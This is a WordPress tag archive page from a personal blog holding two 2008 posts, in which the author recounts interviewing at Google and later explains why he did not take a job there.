

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nicklothian.com/blog/tag/google/
body_size: 11359
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>google | BadMagicNumber</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://nicklothian.com/blog/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="BadMagicNumber &raquo; Feed" href="http://nicklothian.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="BadMagicNumber &raquo; Comments Feed" href="http://nicklothian.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BadMagicNumber &raquo; google Tag Feed" href="http://nicklothian.com/blog/tag/google/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nicklothian.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://nicklothian.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='http://nicklothian.com/blog/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://nicklothian.com/blog/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='http://nicklothian.com/blog/wp-content/themes/twentythirteen/style.css?ver=20230808' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='http://nicklothian.com/blog/wp-content/themes/twentythirteen/css/blocks.css?ver=20230621' media='all' />
<script src='http://nicklothian.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='http://nicklothian.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://nicklothian.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="http://nicklothian.com/blog/wp-json/wp/v2/tags/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nicklothian.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(http://nicklothian.com/blog/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="archive tag tag-google tag-16 wp-embed-responsive single-author">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="http://nicklothian.com/blog/" rel="home">
				<h1 class="site-title">BadMagicNumber</h1>
				<h2 class="site-description">My Blog, Take 4</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-2"><a href="http://nicklothian.com/blog/about/">About</a></li>
<li class="page_item page-item-274"><a href="http://nicklothian.com/blog/hosting/">Hosting</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="http://nicklothian.com/blog/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: google				</h1>

							</header><!-- .archive-header -->

							
<article id="post-341" class="post-341 post type-post status-publish format-standard hentry category-java category-personal category-tech tag-google tag-interview">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="http://nicklothian.com/blog/2008/11/24/my-google-interview/" rel="bookmark">My Google Interview</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://nicklothian.com/blog/2008/11/24/my-google-interview/" title="Permalink to My Google Interview" rel="bookmark"><time class="entry-date" datetime="2008-11-24T17:58:28-07:00">November 24, 2008</time></a></span><span class="categories-links"><a href="http://nicklothian.com/blog/category/java/" rel="category tag">java</a>, <a href="http://nicklothian.com/blog/category/personal/" rel="category tag">personal</a>, <a href="http://nicklothian.com/blog/category/tech/" rel="category tag">tech</a></span><span class="tags-links"><a href="http://nicklothian.com/blog/tag/google/" rel="tag">google</a>, <a href="http://nicklothian.com/blog/tag/interview/" rel="tag">Interview</a></span><span class="author vcard"><a class="url fn n" href="http://nicklothian.com/blog/author/admin-2/" title="View all posts by Nick Lothian" rel="author">Nick Lothian</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Well it&#8217;s just under 5 months since <a href="http://nicklothian.com/blog/2008/07/01/on-not-going-to-google/">I promised a post about my Google interview</a>. Being the highly active blogger that I am, I&#8217;d say its about time..</p>
<p>Back in early April I got an email from a recruiter from the Google European Recruiting Centre. I was a little puzzled how she got my name, but a bit of detective work found a guy I went to school with worked for Google in the London office and he&#8217;d recommended me.</p>
<p>After a phone converstation with the recruiter, we decided that a position in London would suit me best (I live in Australia, and have a wife and a then-2 year old child, so this was kinda a big deal), and I was handed over to a recruiter from London.</p>
<p>Google&#8217;s London office mostly does mobile applications, and I wanted to do web apps, but I was assured this wouldn&#8217;t be a problem because they had positions like that available too.</p>
<p>So the wheels were set in motion to setup the dreaded Google phone screen, and I started studying. It&#8217;s hard to explain how difficult I found that. Not only did I have to remember a whole lot of half-remembered computer science from ten years ago, but I also had to remember the Math that went with it, which was much harder to dig up. Things like big-O notion are easy enough conceptually, but when you are actuallyÂ analyzingÂ an algorithm you need to remember the maths for dealing with logorithms (for example), which isn&#8217;t something I&#8217;ve thought about much since doing Computer Science 4 back in 1997&#8230;</p>
<p>Interestingly, every recruiter I spoke to referred me to <a href="http://steve-yegge.blogspot.com/2008/03/get-that-job-at-google.html">Steve Yegge&#8217;s &#8220;Get that Job at Google&#8221;</a> post which I found ironic considering the &#8220;I don&#8217;t speak for Google&#8221; disclaimers he uses.</p>
<p>Anyway, in early May I did the phone interview with a programmer from London. While I&#8217;m not going to go into specific questions, it did involve writing some code (in Google Docs), and some highish level problem solving. For me, I found that I&#8217;d read some of <a href="http://steve.yegge.googlepages.com/blog-rants">Steve Yegge&#8217;s other writing</a> pretty valuable.</p>
<p>I finished the phone interview feeling pretty reasonable, but I was still pretty pleased when I got called to arrange some on-site interviews in Sydney.</p>
<p>We arranged to do two in-person interviews with engineers in Sydney, and then two video-conference interviews with London, in late May.</p>
<p>So I went back to studying. Working through the stuff on Steve Yegge&#8217;s post was actually getting me more and more worried about all the stuff I didn&#8217;t know, but what else could I do?</p>
<p>In my first interview, the first question was pretty much my nightmare scenario. It was a (computer) math question, a (to quote the interviewer) &#8220;easy question to start you off&#8221; and it was something I didn&#8217;t know, and even worse &#8211; it was something I&#8217;d known I didn&#8217;t know but had left in favour of other things. So I muddled though the best I could and got the answer in the end, and the subsequent questions from that interviewer were better, but I was pretty worried that I&#8217;d blown it badly.</p>
<p>The next interview was much better. It was pretty clear that the first interviewer had told the second one that I was pretty nervous, because he kept telling me to slow down and not to worry too much. His first question was something I was much more confident about, and I got the naive solution out pretty quickly. Even better, I was able to identify that the class of problem was the same as something I&#8217;d been asked before, so I was able to skip the obvious improvement and got straight from the naive solution to the optimal solution in one step. The interviewer was happy about that, and let me choose if I wanted a low level or high level question next.</p>
<p>I chose a high level question, and he gave me a <em>&#8220;design and sketch-code an appropriate interface&#8221;</em> problem. I was very happy with that question because it&#8217;s the kind of thing I deal with most days in my work. I have what I though was an adequate answer, although I could see a lot of problems with my implementation. the interviewer was very happy with it, though, and said it was the best answer he&#8217;d seen. That surprised me, because I could see areas to improve, but I&#8217;d run out of time, so suspect him telling me that was a technique to try and get me over my &#8220;nerves&#8221;.</p>
<p>The third interview was the first video-conference one. There was nothing the stood out at me in this one, except it was the only interview where there was a question that involved talking about design trade offs etc instead of coding. There was also an interesting question where I forgot a pretty basic computer science concept, but once I got a hint I solved it reasonably.</p>
<p>The fourth interview was the <em>interesting</em> one. The first question involved writing a solver for a puzzle-type game. Unfortunately, it wasn&#8217;t a game I&#8217;d played before and that really cost me because I didn&#8217;t know how I&#8217;d go about solving it. To be honest, I stuggled pretty badly with this one. I did write a checker, to determine if a given solution was valid, but it was the one question I had to give up on.</p>
<p>The second question from that interview was probably the best question I was given. I wish I could post it here, because the approach to solving it and the optimizations used were just so typical of all the other questions, and the optimal solution is glorious, and yet is easy to understand.</p>
<p>So that was it &#8211; the famous Google interview. I can&#8217;t say that there were any surprises, and I came out of it with mixed feelings.</p>
<p>I felt that I&#8217;d done reasonably well. I&#8217;d missed one question, and struggled in another, but I thought some of my other answers were pretty good, and I hoped my second interview might have been enough to get me over the line.</p>
<p>I was hoping to find out quickly how I&#8217;d gone, but that wasn&#8217;t to be. My next contact with Google was at a Developer Day here in Adelaide. I was fortunate in that the recruitement consultant from Sydney was at that event, and I&#8217;d met him at the interview. One of my interviewers was also there (the second interview &#8211; the one I&#8217;d done well at).</p>
<p>I spoke to them both, and both were pretty positive. The recruiter actually said he&#8217;d looked at my feedback and that I shouldn&#8217;t plan to be in my current job much longer, and both asked if I was fixed on a job in London or if I&#8217;d be interested in Sydney. They both mentioned again that I&#8217;d been very nervous, which I gladly agreed with (anything to excuse my bad answers!)</p>
<p>I came away from that event feeling pretty optimistic.</p>
<p>A couple of weeks later I finally got a response from London that the position I&#8217;d been going for had been taken by an internal applicant, but that they&#8217;d like to do more interviews with me for another postion on the mobile team. I also felt that the feedback on my interview was very mixed &#8211; some very good, and some not so good, which made them feel they wanted to do another interview. That pretty much brings me up to my <a href="http://nicklothian.com/blog/2008/07/01/on-not-going-to-google/">last post on the topic</a>.</p>
<p>Some common questions:</p>
<ul>
<li>Do you get asked puzzle/brainteaser questions?
<ul>
<li>No &#8211; they were all algorithm and coding.</li>
</ul>
</li>
<li>Was it as hard as everyone says?
<ul>
<li>Yes. By far the hardest 5 interviews I&#8217;ve ever done.</li>
</ul>
</li>
</ul>
<div>So would I do it again? Yes I would, but I&#8217;d probably go for a position nearer to where I live. I&#8217;d also do a few things differently WRT to studying. Instead of working my way though Steve Yegge&#8217;s study list, I think I&#8217;d probably concentrate a lot more on the TopCoder algorithm questions.</div>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="http://nicklothian.com/blog/2008/11/24/my-google-interview/#comments">One comment so far</a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-323" class="post-323 post type-post status-publish format-standard hentry category-personal category-tech tag-google tag-jobs">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="http://nicklothian.com/blog/2008/07/01/on-not-going-to-google/" rel="bookmark">On not going to Google</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://nicklothian.com/blog/2008/07/01/on-not-going-to-google/" title="Permalink to On not going to Google" rel="bookmark"><time class="entry-date" datetime="2008-07-01T05:13:25-07:00">July 1, 2008</time></a></span><span class="categories-links"><a href="http://nicklothian.com/blog/category/personal/" rel="category tag">personal</a>, <a href="http://nicklothian.com/blog/category/tech/" rel="category tag">tech</a></span><span class="tags-links"><a href="http://nicklothian.com/blog/tag/google/" rel="tag">google</a>, <a href="http://nicklothian.com/blog/tag/jobs/" rel="tag">jobs</a></span><span class="author vcard"><a class="url fn n" href="http://nicklothian.com/blog/author/admin-2/" title="View all posts by Nick Lothian" rel="author">Nick Lothian</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>So contrary to some self-inflicted rumors, I&#8217;m not off to Google London or Sydney. My wife has taken a new contract here in Adelaide so we&#8217;ll be staying here for at least another 12 months.</p>
<p>It is kind of disappointing, but I&#8217;ve been doing the Google recruiting process for a week short of 3 months now, been though 5 interviews (with somewhat mixed results &#8211; yes, I&#8217;ll do a post about that), turned down the opportunity to do more interviews for some position I had no interest in and the last message I had from Google HR was that they would have &#8220;concrete clarification&#8221; about other positions for me on Wednesday. That was Wednesday three weeks ago.</p>
<p>So apparently Google have <a href="http://glinden.blogspot.com/2006/11/marissa-mayer-at-web-20.html">done studies</a> which show that slowing page load times from 0.5 to 0.9 seconds cuts traffic by 20% &#8211; people just don&#8217;t wait around. Perhaps I might recommend a similar study for the recruitment process?</p>
<p>OTOH, all the Google engineering staff I met or talked to were great. So all in all it was a mixed experience &#8211; if you are thinking about trying it I&#8217;d recommend it, but I&#8217;d also recommend not trying anything too complicated (like saying yes to a recruiter from another continent..)</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
